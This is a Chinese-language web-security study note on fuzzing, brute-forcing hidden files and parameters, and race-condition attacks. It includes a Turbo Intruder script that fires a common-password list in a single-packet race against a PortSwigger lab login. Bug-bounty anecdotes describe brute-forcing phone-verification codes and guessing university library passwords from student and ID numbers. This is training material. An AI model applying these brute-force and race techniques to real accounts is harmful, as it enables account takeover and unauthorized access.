FUZZ技术
FUZZ:模糊测试,是一种基于黑盒的自动化软件模糊测试技术,简单的说一种懒惰且暴力的技术融合了常见的以及精心构建的数据文本进行网站、软件安全性测试,就是通过爆破找一些看不到的漏洞点
字典网站:https://wordlists.assetnote.io/
不仅仅是业务逻辑漏洞可以使用,其他漏洞中也可以尝试,例如不知道传参点,那就爆
爆破 js
js 可能会泄露敏感信息,例如 url 路径,可以爆破出一些未加载出来的 js
GET /ZbvcXG/WebSite/Scripts/xg/$counter.js$ HTTP/1.1
爆破结果看返回状态码,200 成功
爆破 php 连招
爆破 php 文件
在爆出的php文件下,爆破参数
找到参数后,各种 payload 往上使
用字典爆参数内容,就干,就雷
SRC
手机验证码登录,那就爆,爆出哪个手机号注册过,发现验证码还是四位,验证码也爆,推平
登录地址:https://xxx/?m=index,对着index就是爆,发现有个 view,存在敏感信息,拿钱走人
学校图书馆系统,知道账号密码规则,账号是学号,密码是身份证后六位,网上搜索该学校的学号啥样,回来就是爆,大概率出金
并发
服务器处理同时发来的多个请求,处理不当,就会出现并发漏洞
并发应用场景:包括但不限于点赞、投票、签到、代金券、领积分、获取验证码等
//靶场1:https://portswigger.net/web-security/race-conditions/lab-race-conditions-limit-overrun
Repeater :抓到应用券的包,发包到 repeater,发多几个 -> 加号 -> 新建标签组- > 全选上 -> 发送模式选择parallel -> 发
Turbo Intruder:抓到应用券的包,发包到扩展--Turbo Intruder--sent to Turbo Intruder,选择race-single-packet-attack.py 脚本,可以更改次数,攻击
for i in range(50):
engine.queue(target.req, gate='race1')//靶场2:
Turbo Intruder:发到Turbo Intruder,password=%s,python代码注意缩进,否则会报错,攻击,发现302,这就是正确密码
def queueRequests(target, wordlists):
# if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
# if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
# for more information, check out https://portswigger.net/research/smashing-the-state-machine
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=1,
engine=Engine.BURP2
)
passwords = [
"123123",
"abc123",
"football",
"monkey",
"letmein",
"shadow",
"master",
"666666",
"qwertyuiop",
"123321",
"mustang",
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"1234567890",
"michael",
"x654321",
"superman",
"1qaz2wsx",
"baseball",
"7777777",
"121212",
"000000"
]
# the 'gate' argument withholds part of each request until openGate is invoked
# if you see a negative timestamp, the server responded before the request was complete
for password in passwords:
engine.queue(target.req,password,gate='race1')
# once every 'race1' tagged request has been queued
# invoke engine.openGate() to send them in sync
engine.openGate('race1')
def handleResponse(req, interesting):
table.add(req)